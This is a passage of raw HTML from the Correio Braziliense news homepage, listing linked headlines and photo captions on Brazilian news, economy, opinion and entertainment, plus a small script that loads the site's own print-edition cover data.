media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260122--93q69we--v3--midres--topshotrussiaukraineconflictusdiplomacy-63532217.jpg?20260123120203?20260123120203" loading="lazy" title="Nesta fotografia de pool distribuída pela agência estatal russa Sputnik, o presidente da Rússia, Vladimir Putin, recebe o enviado especial dos EUA, Steve Witkoff, e o genro do presidente dos EUA, Donald Trump, Jared Kushner, durante uma reunião no Kremlin, em Moscou, em 22 de janeiro de 2026 -  (crédito: Photo by Alexander KAZAKOV / POOL / AFP)" alt="Nesta fotografia de pool distribuída pela agência estatal russa Sputnik, o presidente da Rússia, Vladimir Putin, recebe o enviado especial dos EUA, Steve Witkoff, e o genro do presidente dos EUA, Donald Trump, Jared Kushner, durante uma reunião no Kremlin, em Moscou, em 22 de janeiro de 2026 -  (crédito: Photo by Alexander KAZAKOV / POOL / AFP)" width="360" height="240"></picture><div class="words"><small>ACORDO DE PAZ</small><h2 data-tb-title>Rússia, Ucrânia e EUA se reúnem para discutir questão territorial</h2></div></a></article>    </div>
  </div>
</section>
<style>
  .cardHorizontal div.fivelive {
    right: 0;
  }
</style>

<section data-tb-region="brasil" class="brasil" id="brasil">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/brasil">
          <h3>Brasil</h3>
        </a>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/Centro%20oeste/">Centro-Oeste</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Nordeste/">Nordeste</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Norte/">Norte</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Sudeste/">Sudeste</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Sul/">Sul</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="row-r1">
      <div class="colun-4">
        <article data-tb-region-item class="cardStandard first-card"><a title="Como São Paulo virou o Estado mais rico do país" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339867-de-periferia-do-rio-a-maior-pib-do-brasil-como-sao-paulo-virou-o-estado-mais-rico-do-pais.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/671b7f40-f89b-11f0-b5f7-49f0357294ff-63566670.jpg?20260124142004?20260124142004" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/671b7f40-f89b-11f0-b5f7-49f0357294ff-63566670.jpg?20260124142004?20260124142004" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/671b7f40-f89b-11f0-b5f7-49f0357294ff-63566670.jpg?20260124142004?20260124142004" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/671b7f40-f89b-11f0-b5f7-49f0357294ff-63566670.jpg?20260124142004?20260124142004" loading="lazy" title="Rua do Rosário, atual Rua 15 de Novembro, em 1880: capital paulista registrou 30 mil habitantes no Censo de 1872 -  (crédito: Arquivo Nacional)" alt="Rua do Rosário, atual Rua 15 de Novembro, em 1880: capital paulista registrou 30 mil habitantes no Censo de 1872 -  (crédito: Arquivo Nacional)" width="360" height="240"></picture><div class="words"><small>são paulo</small><h2 data-tb-title>Como São Paulo virou o Estado mais rico do país</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="Após cinco anos de vacinação, covid recua, mas ainda preocupa" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339932-apos-cinco-anos-de-vacinacao-covid-recua-mas-ainda-preocupa.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/06/13/360x240/1_000_32c78bu-25859281.jpg?20260124173612?20260124173612" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/06/13/360x240/1_000_32c78bu-25859281.jpg?20260124173612?20260124173612" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/06/13/360x240/1_000_32c78bu-25859281.jpg?20260124173612?20260124173612" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2022/06/13/360x240/1_000_32c78bu-25859281.jpg?20260124173612?20260124173612" loading="lazy" title="Criança se vacina contra a Covid-19, em Brasília -  (crédito: SCOTT OLSON / GETTY IMAGES NORTH AMERICA / AFP)" alt="Criança se vacina contra a Covid-19, em Brasília -  (crédito: SCOTT OLSON / GETTY IMAGES NORTH AMERICA / AFP)" width="360" height="240"></picture><div class="words"><small>SAÚDE</small><h2 data-tb-title>Após cinco anos de vacinação, covid recua, mas ainda preocupa</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="Chuva causa alagamentos e deixa desalojados em MG" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339968-chuva-causa-queda-de-arvores-alagamentos-e-deixa-desalojados-em-mg.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_planalto-1-63569419-63574300-63574302.jpg?20260124195858?20260124195858" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_planalto-1-63569419-63574300-63574302.jpg?20260124195858?20260124195858" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_planalto-1-63569419-63574300-63574302.jpg?20260124195858?20260124195858" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_planalto-1-63569419-63574300-63574302.jpg?20260124195858?20260124195858" loading="lazy" title="Partes dos quintais de duas casas vizinhas cederam completamente por conta de um deslizamento de terra, em Belo Horizonte -  (crédito: EM Gerais)" alt="Partes dos quintais de duas casas vizinhas cederam completamente por conta de um deslizamento de terra, em Belo Horizonte -  (crédito: EM Gerais)" width="360" height="240"></picture><div class="words"><small>TEMPORAIS em minas</small><h2 data-tb-title>Chuva causa alagamentos e deixa desalojados em MG</h2></div></a></article>
        <div class="horiz-3">
          <article data-tb-region-item class="cardHorizontal"><a title="Exército avalia que irmãos estejam em outro local" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7338911-exercito-avalia-que-irmaos-desaparecidos-estejam-em-outro-local.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_64664-63335792.jpg?20260119225648?20260119225648" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_64664-63335792.jpg?20260119225648?20260119225648" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_64664-63335792.jpg?20260119225648?20260119225648" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_64664-63335792.jpg?20260119225648?20260119225648" loading="lazy" title="Allan e Ágatha: esperança de recuperar irmãos desaparecidos -  (crédito:  Thamírys Andrade/SSP-MA)" alt="Allan e Ágatha: esperança de recuperar irmãos desaparecidos -  (crédito:  Thamírys Andrade/SSP-MA)" width="360" height="240"></picture><div class="words"><small>Maranhão</small><h2 data-tb-title>Exército avalia que irmãos estejam em outro local</h2></div></a></article>          <article data-tb-region-item class="cardHorizontal"><a title="'Socorro': padre detalha abraço em avô" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339416-pedido-de-socorro-padre-detalha-abraco-em-avo-durante-celebracao.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_untitled-design---2026-01-23t101901-240-63528712.jpg?20260123161921?20260123161921" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_untitled-design---2026-01-23t101901-240-63528712.jpg?20260123161921?20260123161921" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_untitled-design---2026-01-23t101901-240-63528712.jpg?20260123161921?20260123161921" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_untitled-design---2026-01-23t101901-240-63528712.jpg?20260123161921?20260123161921" loading="lazy" title="Avô foi aos prantos até o altar da Igreja, onde o padre o abraçou -  (crédito: Redes sociais / reprodução)" alt="Avô foi aos prantos até o altar da Igreja, onde o padre o abraçou -  (crédito: Redes sociais / reprodução)" width="360" height="240"></picture><div class="words"><small>SANTA CATARINA</small><h2 data-tb-title>"Socorro": padre detalha abraço em avô</h2></div></a></article>        </div>
      </div>
    </div>
  </div>
</section>

<div class="cbr-container">
  <!-- Rasgado 4 -->
  <div class="pub-hor" id="rasgado-5"></div>
</div>
<script>
  fetch('https://www.correiobraziliense.com.br/_conteudo/jsons/edicoes_off.json').then((response) => {
    response.json().then((data) => {
      const targetCapa = document.querySelector("#capa");
      let semana = ["Domingo", "Segunda-Feira", "Terça-Feira", "Quarta-Feira", "Quinta-Feira", "Sexta-Feira", "Sábado"];
      const diaSemanaAtual = new Date().getDay();
      targetCapa.insertAdjacentHTML(
        "beforeend",
        `
          <div>
            <div class="background">
              <div class="div-left">
                <div class="deCima">
                  <p class="dia">${semana[diaSemanaAtual]}</p>
                  <p class="data">${data.matia[0]['dt']}</p>
                </div>

                <div class="links">
                  <a data-tb-link href="https://assine.correiobraziliense.net.br/index.php/home">PLANOS DE ASSINATURA</a>
                  <a data-tb-link href="https://assine.correiobraziliense.net.br/#centralatendimento">CENTRAL DE ATENDIMENTO</a>
                  <a data-tb-link href="http://clubedoassinante.correiobraziliense.com.br/">CLUBE DO ASSINANTE</a>
                  <a data-tb-link href="https://assine.correiobraziliense.net.br/index.php/home/perguntasfrequentes">DÚVIDAS FREQUENTES</a>
                </div>
              </div>

              <div class="capa">
                <a data-tb-link class="cover-day-box-content"
                  href="https://flip.correiobraziliense.com.br/"
                  target="_blank"
                  onclick="eventoGA('Edicao do Dia', 'imagem#EdicaodoDia', '${data.matia[0].url}')"
                  title="Confira a Capa do Jornal Correio Braziliense do dia ${data.matia[0]['dt']}">

                  <picture class="img-wrapper-img-responsive">
                    <img data-tb-thumbnail src="${data.matia[0]['pg']}" loading="lazy" alt="Confira a Capa do Jornal Correio Braziliense do dia ${data.matia[0]['dt']}" width="217" height="371">
                  </picture>

                </a>
              </div>
            </div>
          </div>
          <nav>
            <ul>
              <li><a data-tb-link href="https://www.correiobraziliense.com.br/publicidade-legal">PUBLICIDADE LEGAL</a></li>
              <li><a data-tb-link href="https://www.dapress.com.br/ecommerce/index.php">DA PRESS</a></li>
              <li><a data-tb-link href="https://www.correiobraziliense.com.br/tabeladeprecos/">ANUNCIE</a></li>
              <li><a data-tb-link href="https://assine.correiobraziliense.net.br/" class="assine">ASSINE</a></li>
            </ul>
          </nav>
        `
      );
    });
  });
</script>
<section data-tb-region="opiniao" class="opiniao" id="opiniao">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/opiniao">
          <h3>Opinião</h3>
        </a>
        <!-- <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard first-card"><a title="O cinema brasileiro atingiu novo patamar" data-tb-link href="https://www.correiobraziliense.com.br/opiniao/2026/01/7339602-o-cinema-brasileiro-atingiu-novo-patamar.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_pint1093-63516506.jpg?20260122215939?20260122215939" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_pint1093-63516506.jpg?20260122215939?20260122215939" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_pint1093-63516506.jpg?20260122215939?20260122215939" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_pint1093-63516506.jpg?20260122215939?20260122215939" loading="lazy" title="Elenco de O agente secreto: 4 indicações ao Oscar -  (crédito:  Paulo Pinto/Ag&ecirc;ncia Brasil)" alt="Elenco de O agente secreto: 4 indicações ao Oscar -  (crédito:  Paulo Pinto/Ag&ecirc;ncia Brasil)" width="360" height="240"></picture><div class="words"><small>Visão do Correio </small><h2 data-tb-title>O cinema brasileiro atingiu novo patamar</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="A Teoria Significativa da Imputação e os crimes de racismo" data-tb-link href="https://www.correiobraziliense.com.br/opiniao/2026/01/7339478-a-teoria-significativa-da-imputacao-e-os-crimes-de-racismo.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/03/24/360x240/1_pri_2503_opiniao-27688232.jpg?20250305174120?20250305174120" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/03/24/360x240/1_pri_2503_opiniao-27688232.jpg?20250305174120?20250305174120" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/03/24/360x240/1_pri_2503_opiniao-27688232.jpg?20250305174120?20250305174120" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2023/03/24/360x240/1_pri_2503_opiniao-27688232.jpg?20250305174120?20250305174120" loading="lazy" title="pri-2506-opiniao opinião  -  (crédito: Caio Gomez)" alt="pri-2506-opiniao opinião  -  (crédito: Caio Gomez)" width="360" height="240"></picture><div class="words"><small>ARTIGO</small><h2 data-tb-title>A Teoria Significativa da Imputação e os crimes de racismo</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Fim de uma era" data-tb-link href="https://www.correiobraziliense.com.br/opiniao/2026/01/7339488-fim-de-uma-era.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/08/360x240/1_afp--20260106--89tl2nd--v1--midres--uspresidentdonaldtrumpspeaksatthehouserepublican-63011521.jpg?20260108111724?20260108111724" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/08/360x240/1_afp--20260106--89tl2nd--v1--midres--uspresidentdonaldtrumpspeaksatthehouserepublican-63011521.jpg?20260108111724?20260108111724" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/08/360x240/1_afp--20260106--89tl2nd--v1--midres--uspresidentdonaldtrumpspeaksatthehouserepublican-63011521.jpg?20260108111724?20260108111724" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/08/360x240/1_afp--20260106--89tl2nd--v1--midres--uspresidentdonaldtrumpspeaksatthehouserepublican-63011521.jpg?20260108111724?20260108111724" loading="lazy" title=". -  (crédito: Mandel NGAN / AFP)" alt=". -  (crédito: Mandel NGAN / AFP)" width="360" height="240"></picture><div class="words"><small>ARTIGO</small><h2 data-tb-title>Fim de uma era</h2></div></a></article>      <article data-tb-region-item class="capadoDia" id="capa"></article>
    </div>
  </div>
</section><section data-tb-region="economia" class="economia" id="economia">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/economia">
          <h3>Economia</h3>
        </a>
        <!-- <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard first-card"><a title="Oito em cada 10 brasileiros com filhos reutilizam materiais escolares" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339160-oito-em-cada-10-brasileiros-com-filhos-reutilizam-materiais-escolares.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_img20210111133128946-768x512-63532001.jpg?20260123113745?20260123113745" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_img20210111133128946-768x512-63532001.jpg?20260123113745?20260123113745" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_img20210111133128946-768x512-63532001.jpg?20260123113745?20260123113745" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_img20210111133128946-768x512-63532001.jpg?20260123113745?20260123113745" loading="lazy" title="Entre as categorias mais citadas na hora de ir às compras estão material escolar (89%), uniforme (73%) e livros didáticos (69%) -  (crédito: Paulo H. Carvalho / Agência Brasília  )" alt="Entre as categorias mais citadas na hora de ir às compras estão material escolar (89%), uniforme (73%) e livros didáticos (69%) -  (crédito: Paulo H. Carvalho / Agência Brasília  )" width="360" height="240"></picture><div class="words"><small>Volta às aulas</small><h2 data-tb-title>Oito em cada 10 brasileiros com filhos reutilizam materiais escolares</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Arrecadação federal cresce 3,65% em 2025 e bate recorde histórico" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7338408-arrecadacao-federal-cresce-365-em-2025-e-bate-recorde-historico.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/25/360x240/1_corte-62531701.jpg?20260123001303?20260123001303" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/25/360x240/1_corte-62531701.jpg?20260123001303?20260123001303" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/25/360x240/1_corte-62531701.jpg?20260123001303?20260123001303" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/25/360x240/1_corte-62531701.jpg?20260123001303?20260123001303" loading="lazy" title="A arrecadação federal atingiu R$ 292,724 bilhões em dezembro, melhor resultado para o mês desde 2000  -  (crédito: Reprodução/Redes Sociais)" alt="A arrecadação federal atingiu R$ 292,724 bilhões em dezembro, melhor resultado para o mês desde 2000  -  (crédito: Reprodução/Redes Sociais)" width="360" height="240"></picture><div class="words"><small>Contas públicas </small><h2 data-tb-title>Arrecadação federal cresce 3,65% em 2025 e bate recorde histórico</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Ouro pode perder o brilho" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339669-ouro-pode-perder-o-brilho.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/08/25/360x240/1_jingming_pan_iysrkq5qq0q_unsplash-29141491.jpg?20250505210851?20250505210851" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/08/25/360x240/1_jingming_pan_iysrkq5qq0q_unsplash-29141491.jpg?20250505210851?20250505210851" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/08/25/360x240/1_jingming_pan_iysrkq5qq0q_unsplash-29141491.jpg?20250505210851?20250505210851" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2023/08/25/360x240/1_jingming_pan_iysrkq5qq0q_unsplash-29141491.jpg?20250505210851?20250505210851" loading="lazy" title="Porto seguro para quem quer proteger o dinheiro em tempos de turbulência, o ouro foi o ativo que mais se valorizou no Brasil em 2025 -  (crédito: Reprodução/Jingming Pan na Unsplash)" alt="Porto seguro para quem quer proteger o dinheiro em tempos de turbulência, o ouro foi o ativo que mais se valorizou no Brasil em 2025 -  (crédito: Reprodução/Jingming Pan na Unsplash)" width="360" height="240"></picture><div class="words"><small>investimentos</small><h2 data-tb-title>Ouro pode perder o brilho</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Ibovespa supera 177 mil pontos e bate recorde consecutivo" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339422-ibovespa-supera-177-mil-pontos-e-bate-recorde-consectuvio.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2020/08/17/360x240/1_divulgacao_semtran_rj-6234134.jpg?20260124002422?20260124002422" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2020/08/17/360x240/1_divulgacao_semtran_rj-6234134.jpg?20260124002422?20260124002422" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2020/08/17/360x240/1_divulgacao_semtran_rj-6234134.jpg?20260124002422?20260124002422" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2020/08/17/360x240/1_divulgacao_semtran_rj-6234134.jpg?20260124002422?20260124002422" loading="lazy" title="Ibovespa havia encerrado o pregão do dia anterior com alta de 2,20%, aos 175.589 pontos -  (crédito: Divulga&ccedil;&atilde;o/Semtran RJ)" alt="Ibovespa havia encerrado o pregão do dia anterior com alta de 2,20%, aos 175.589 pontos -  (crédito: Divulga&ccedil;&atilde;o/Semtran RJ)" width="360" height="240"></picture><div class="words"><small>Mercado financeiro</small><h2 data-tb-title>Ibovespa supera 177 mil pontos e bate recorde consecutivo</h2></div></a></article>    </div>
  </div>
</section>

<section data-tb-region="entretenimento" class="entretenimento" id="entretenimento">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/entretenimento">
          <h3>Entretenimento</h3>
        </a>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/divirtasemais" target="_blank">Divirta-se Mais</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/musica/">Música</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/cinema/">Cinema</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/televis%C3%A3o/" target="_blank">TV&Streaming</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/gastronomia/" target="_blank">Gastronomia</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Famosos/" target="_blank">Famosos</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="mainCol-4">
      <div class="colun-1">
        <article data-tb-region-item class="cardStandard first-card"><a title="Plataforma digital ajuda público a se organizar para carnaval do DF" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7339578-plataforma-ajuda-publico-a-se-organizar-para-carnaval-do-df.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_captura-de-tela-2026-01-23-192345-63546196.png?20260124002605?20260124002605" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_captura-de-tela-2026-01-23-192345-63546196.png?20260124002605?20260124002605" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_captura-de-tela-2026-01-23-192345-63546196.png?20260124002605?20260124002605" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_captura-de-tela-2026-01-23-192345-63546196.png?20260124002605?20260124002605" loading="lazy" title="O criador do aplicativo e plataforma digital Blocos de Rua.com, Fábio Frazão  -  (crédito: Divulgação)" alt="O criador do aplicativo e plataforma digital Blocos de Rua.com, Fábio Frazão  -  (crédito: Divulgação)" width="360" height="240"></picture><div class="words"><small>FERIADO, FESTA E FOLIA</small><h2 data-tb-title>Plataforma digital ajuda público a se organizar para carnaval do DF</h2></div></a></article>        <article data-tb-region-item class="cardHorizontal"><a title="Série de hóquei aumenta buscas femininas em site adulto" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7339198-serie-de-hoquei-aumenta-buscas-femininas-em-site-porno.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_heated-rivalry-63532265.jpg?20260124002709?20260124002709" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_heated-rivalry-63532265.jpg?20260124002709?20260124002709" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_heated-rivalry-63532265.jpg?20260124002709?20260124002709" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_heated-rivalry-63532265.jpg?20260124002709?20260124002709" loading="lazy" title="Sucesso de Heated Rivalry, da HBO Max, provoca alta histórica no interesse de mulheres por vídeos adultos ligados ao hóquei no gelo -  (crédito: Divulgação / HBO Max)" alt="Sucesso de Heated Rivalry, da HBO Max, provoca alta histórica no interesse de mulheres por vídeos adultos ligados ao hóquei no gelo -  (crédito: Divulgação / HBO Max)" width="360" height="240"></picture><div class="words"><small>STREAMING</small><h2 data-tb-title>Série de hóquei aumenta buscas femininas em site adulto</h2></div></a></article>      </div>
      <div class="colun-2">
        <article data-tb-region-item class="cardStandard sm"><a title="Musical sobre Raul Seixas completa 25 anos em cartaz" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7338636-musical-sobre-raul-seixas-completa-25-anos-em-cartaz.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/09/15/360x240/1_raul-fora-da-lei-credito-gal-oliveira--4--59138875.jpg?20260122163628?20260122163628" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/09/15/360x240/1_raul-fora-da-lei-credito-gal-oliveira--4--59138875.jpg?20260122163628?20260122163628" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/09/15/360x240/1_raul-fora-da-lei-credito-gal-oliveira--4--59138875.jpg?20260122163628?20260122163628" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/09/15/360x240/1_raul-fora-da-lei-credito-gal-oliveira--4--59138875.jpg?20260122163628?20260122163628" loading="lazy" title="Roberto Bomtempo em Raul fora da lei — A história de Raul Seixas -  (crédito: Gal Oliveira)" alt="Roberto Bomtempo em Raul fora da lei — A história de Raul Seixas -  (crédito: Gal Oliveira)" width="360" height="240"></picture><div class="words"><small>MÚSICA</small><h2 data-tb-title>Musical sobre Raul Seixas completa 25 anos em cartaz</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm"><a title="O frenético americano que pede arrego: assim Chalamet competirá no Oscar" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7337024-o-frenetico-americano-que-pede-arrego-assim-chalamet-competira-no-oscar.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_diamond-films--10-63336184.jpg?20260120172101?20260120172101" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_diamond-films--10-63336184.jpg?20260120172101?20260120172101" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_diamond-films--10-63336184.jpg?20260120172101?20260120172101" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_diamond-films--10-63336184.jpg?20260120172101?20260120172101" loading="lazy" title="Marty Supreme &eacute; definido pelo talento de Timoth&eacute;e Chalamet -  (crédito: Fotos: Diamond Films/Divulga&ccedil;&atilde;o)" alt="Marty Supreme &eacute; definido pelo talento de Timoth&eacute;e Chalamet -  (crédito: Fotos: Diamond Films/Divulga&ccedil;&atilde;o)" width="360" height="240"></picture><div class="words"><small>Crítica</small><h2 data-tb-title>O frenético americano que pede arrego: assim Chalamet competirá no Oscar</h2></div></a></article>      </div>
        <div class="colun-3">
